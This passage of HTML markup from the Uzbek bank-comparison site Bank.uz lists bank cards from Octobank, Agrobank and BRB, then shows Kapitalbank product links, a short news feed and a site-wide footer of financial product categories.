                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/kreditnye-karty-v-natsionalnoy-valyute"  onclick="gAnalytica.elementFree('Кредитные карты','Octobank','Кредитные карты в национальной валюте')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_50935" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="Mastercard Gold (Non-residents)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Mastercard Gold (Non-residents)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard-gold-non-residents"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_107663" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mc-world-elite-veneer" onclick="gAnalytica.elementFree('Валютные карты','','MC World Elite Veneer')"  >
                    <img src="/upload/no_photo_org.png" alt="MC World Elite Veneer">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text"></span>
                <a target="_blank"  href="/card/mc-world-elite-veneer" onclick="gAnalytica.elementFree('Валютные карты','','MC World Elite Veneer')"  >MC World Elite Veneer</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mc-world-elite-veneer"  onclick="gAnalytica.elementFree('Валютные карты','','MC World Elite Veneer')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_47927" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo-click-kobrend" onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Humo-Click кобренд')"  >
                    <img src="/upload/no_photo_org.png" alt="Humo-Click кобренд">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank"  href="/card/humo-click-kobrend" onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Humo-Click кобренд')"  >Humo-Click кобренд</a>
                <span class="medium-text">0,5% переводы между картами Агробанка
</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo-click-kobrend"  onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Humo-Click кобренд')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_79305" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/family-card" onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >
                    <img src="/upload/no_photo_org.png" alt="Family Card">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank"  href="/card/family-card" onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >Family Card</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/family-card"  onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section rus rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Продукты банка</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/deposits/tags/kapitalbank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Вклады">
                                    <span class="medium-text">Вклады</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/credits/tags/kapitalbank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Кредиты">
                                    <span class="medium-text">Кредиты</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/cards/tags/kapitalbank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Карты">
                                    <span class="medium-text">Карты</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/ipoteka/tags/kapitalbank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ипотека">
                                <span class="medium-text">Ипотека</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">31.01.2025</p>
                </div>
                <span  data-link="/news/kapitalbank-poluchil-mezhdunarodnuyu-sertifikatsiyu-top-employer-" class="lenta-novostiText1">
                    Капиталбанк получил международную сертификацию Top employer                 </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">15.01.2025</p>
                </div>
                <span  data-link="/news/kapitalbank-i-nemetskiy-bank-helaba-podpisali-soglashenie-o-torgovom-kreditovanii" class="lenta-novostiText1">
                    Капиталбанк и немецкий банк Helaba подписали соглашение о торговом кредитовании                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.10.2023</p>
                </div>
                <span  data-link="/news/akb-kapitalbank-stal-luchshim-roznichnym-bankom-uzbekistana-po-versii-the-digital-banker-" class="lenta-novostiText1">
                    АКБ «Капиталбанк» стал лучшим розничным банком Узбекистана по версии The Digital Banker                 </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">25.07.2023</p>
                </div>
                <span  data-link="/news/mezhdunarodnoe-rei-tingovoe-agentstvo-s-p-global-ratings-povysilo-rei-ting-akb-kapitalbank-v-svyazi-" class="lenta-novostiText1">
                    Международное рейтинговое агентство S&P Global Ratings повысило рейтинг АКБ «Капиталбанк» в связи с укреплением позиций банка на рынке                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">18.05.2023</p>
                </div>
                <span  data-link="/news/soglashenie-akb-kapitalbank-s-evropeyskoy-finansovoy-gruppoy-oddo-bhf" class="lenta-novostiText1">
                    АКБ “Капиталбанк” подписал генеральное соглашение о финансировании внешнеторговых операций с европейской финансовой группой ODDO BHF                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">19.03.2023</p>
                </div>
                <span  data-link="/news/pervyy-v-uzbekistane-vklad-s-ezhednevnoy-vyplatoy-protsentov-na-kartu-visa-ot-kapitalbank423144" class="lenta-novostiText1">
                    Первый в Узбекистане вклад с ежедневной выплатой процентов на карту Visa от «Капиталбанк                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
